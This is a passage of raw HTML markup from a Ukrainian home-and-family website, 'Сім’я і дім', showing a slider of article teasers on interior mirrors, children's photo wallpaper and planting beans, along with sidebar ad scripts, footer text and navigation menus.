								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/farmstead/home/" class="elementor-post-info__terms-list-item">Дім</a>, <a href="https://simya.com.ua/category/farmstead/" class="elementor-post-info__terms-list-item">Садиба</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/dzerkala-v-inter-yeri-yak-obraty-u-rizni-kimnaty/">
							<img loading="lazy" width="1024" height="568" src="https://simya.com.ua/wp-content/uploads/2018/07/BeFunky-Collage.jpg" class="attachment-full size-full wp-image-13223" alt="" srcset="https://simya.com.ua/wp-content/uploads/2018/07/BeFunky-Collage.jpg 1024w, https://simya.com.ua/wp-content/uploads/2018/07/BeFunky-Collage-300x166.jpg 300w, https://simya.com.ua/wp-content/uploads/2018/07/BeFunky-Collage-768x426.jpg 768w, https://simya.com.ua/wp-content/uploads/2018/07/BeFunky-Collage-600x333.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75859" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="69723" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/dzerkala-v-inter-yeri-yak-obraty-u-rizni-kimnaty/">Дзеркала в інтер&#8217;єрі: як обрати у різні кімнати</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-61073 post-61073 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-farmstead" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66763" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="21291" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26073" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="76169" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/farmstead/home/" class="elementor-post-info__terms-list-item">Дім</a>, <a href="https://simya.com.ua/category/farmstead/" class="elementor-post-info__terms-list-item">Садиба</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/yak-obraty-fotoshpalery-dlya-dytyachoyi-kimnaty/">
							<img loading="lazy" width="509" height="381" src="https://simya.com.ua/wp-content/uploads/2021/08/Bez-imeni-11.png" class="attachment-full size-full wp-image-61074" alt="" srcset="https://simya.com.ua/wp-content/uploads/2021/08/Bez-imeni-11.png 509w, https://simya.com.ua/wp-content/uploads/2021/08/Bez-imeni-11-300x225.png 300w" sizes="(max-width: 509px) 100vw, 509px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75859" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="69723" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/yak-obraty-fotoshpalery-dlya-dytyachoyi-kimnaty/">Як обрати фотошпалери для дитячої кімнати?</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-38839 post-38839 post type-post status-publish format-standard has-post-thumbnail hentry category-croft category-farmstead tag-kvasolya tag-yak-sadyty-kvasolyu" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66763" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="21291" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26073" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="76169" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/farmstead/croft/" class="elementor-post-info__terms-list-item">Город</a>, <a href="https://simya.com.ua/category/farmstead/" class="elementor-post-info__terms-list-item">Садиба</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/yak-pravylno-sadyty-kvasolyu-shhob-otrymaty-garnyj-urozhaj/">
							<img loading="lazy" width="700" height="457" src="https://simya.com.ua/wp-content/uploads/2020/04/posiv_fasoli.jpeg" class="attachment-full size-full wp-image-38840" alt="" srcset="https://simya.com.ua/wp-content/uploads/2020/04/posiv_fasoli.jpeg 700w, https://simya.com.ua/wp-content/uploads/2020/04/posiv_fasoli-300x196.jpeg 300w, https://simya.com.ua/wp-content/uploads/2020/04/posiv_fasoli-600x392.jpeg 600w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75859" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="69723" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/yak-pravylno-sadyty-kvasolyu-shhob-otrymaty-garnyj-urozhaj/">Як правильно садити квасолю, щоб отримати гарний урожай</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<i aria-hidden="true" class="eicon-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<i aria-hidden="true" class="eicon-chevron-right"></i>			</div>
					<div class="swiper-pagination"></div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3afb89" data-eae-slider="7854" data-id="b3afb89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a5b6f5 elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-global elementor-global-78536 elementor-widget-search-form" data-id="8a5b6f5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8a5b6f5">Search</label>

					
					<input id="elementor-search-form-8a5b6f5" placeholder="Знайти рецепт" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-b519351 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-global elementor-global-78545 elementor-widget-call-to-action" data-id="b519351" data-element_type="widget" data-widget_type="call-to-action.default">
							<a class="elementor-cta" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://simya.com.ua/wp-content/uploads/2023/04/Vydelenye_542-1.png);" role="img" aria-label="Vydelenye_542"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Архів газети					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						«Сім’я і дім»					</div>
				
							</div>
						</a>
						</div>
				<div class="elementor-element elementor-element-23bbbe3 elementor-widget elementor-widget-global elementor-global-78561 elementor-widget-heading" data-id="23bbbe3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ми у Facebook</h2>				</div>
				<div class="elementor-element elementor-element-2e673e0 elementor-widget elementor-widget-text-editor" data-id="2e673e0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="fb-page" data-href="https://www.facebook.com/simya.com.ua/" data-tabs="timeline" data-width="" data-height="120" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/simya.com.ua/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/simya.com.ua/">Сім&#039;я і дім</a></blockquote></div>								</div>
				<div class="elementor-element elementor-element-67a6834 elementor-widget elementor-widget-text-editor" data-id="67a6834" data-element_type="widget" data-widget_type="text-editor.default">
									<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5137230542578557" crossorigin="anonymous"></script>
<!-- СІД боковий -->
<ins class="adsbygoogle" style="display: inline-block; width: 324px; height: 1000px;" data-ad-client="ca-pub-5137230542578557" data-ad-slot="8361303495"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-db7e060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="6477" data-id="db7e060" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1bb680" data-eae-slider="26794" data-id="d1bb680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5876fe6 elementor-widget elementor-widget-text-editor" data-id="5876fe6" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="r24328"> </div><p><script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24328'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24328';
            script.src = 'https://mediabrama.com/shop/j/24328/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script></p>								</div>
				<div class="elementor-element elementor-element-9bf49cf elementor-widget elementor-widget-text-editor" data-id="9bf49cf" data-element_type="widget" data-widget_type="text-editor.default">
									<!-- start content banner second for simya.com.ua -->
<div id="adex-jsunit-11771">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=11771&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner second for simya.com.ua -->
                                    								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="78494" class="elementor elementor-78494 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1edd0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="23360" data-id="1edd0e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ad4005" data-eae-slider="16351" data-id="8ad4005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bfa20a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5bfa20a" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img loading="lazy" width="496" height="248" src="https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png" class="attachment-full size-full wp-image-81979" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-041df6b elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="041df6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqg2hwjz77vcgk2hikjknvotmj6w79tji608.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-086c688" data-eae-slider="14448" data-id="086c688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c58fb7 elementor-widget elementor-widget-text-editor" data-id="5c58fb7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Публікації на сайті мають винятково інформаційно-довідкову ціль і не є медичними рекомендаціями. При перших ознаках захворювання зверніться до лікаря! Самолікування може бути небезпечним для вашого здоров’я! Копіювання будь-яких матеріалів або їх частин, розміщених на сайті &#8220;Сім’я і дім&#8221;, дозволяється лише за умови прямого і відкритого для пошукових систем посилання на simya.com.ua </p>								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8bf1e40" data-eae-slider="36311" data-id="8bf1e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7436013 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7436013" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item" tabindex="-1">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item" tabindex="-1">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item" tabindex="-1">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item" tabindex="-1">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item" tabindex="-1">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-712dedb elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="712dedb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item" tabindex="-1">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-b8334e0 elementor-widget elementor-widget-text-editor" data-id="b8334e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Агенція медіа-технологій «СІД ІНФОРМ», 2003-2023 . Усі права захищені.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simya/inc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="1"></div>		<div data-elementor-type="popup" data-elementor-id="78987" class="elementor elementor-78987 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.open-menu&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7703b41 slide-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="42734" data-id="7703b41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3917e3a" data-eae-slider="19095" data-id="3917e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0d25 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3bf0d25" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt858czsc89smoa934gub6gz2rvfb317sko.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				<div class="elementor-element elementor-element-fd10da1 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fd10da1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd10da1">Search</label>

					
					<input id="elementor-search-form-fd10da1" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-6d86a8f elementor-widget elementor-widget-nav-menu" data-id="6d86a8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d86a8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
